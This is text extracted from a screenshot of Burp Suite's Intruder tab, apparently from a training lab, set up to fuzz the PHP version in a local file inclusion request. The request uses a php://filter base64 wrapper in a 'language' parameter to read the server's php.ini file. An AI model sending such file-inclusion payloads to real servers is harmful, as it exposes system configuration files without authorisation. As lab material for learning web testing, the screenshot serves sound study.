 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 GET /index.php?language=php://filter/read=convert.base64-encode/resource=/etc/php/§X.Y§/apache2/php.ini Add §
HTTP/1.1
2 Host: 134.209.186.158:32397 Clear §
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Auto §
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate Refresh
7 Connection: close
8 Referer: http://134.209.186.158:32397/
9 Upgrade-Insecure-Requests: 1
10
11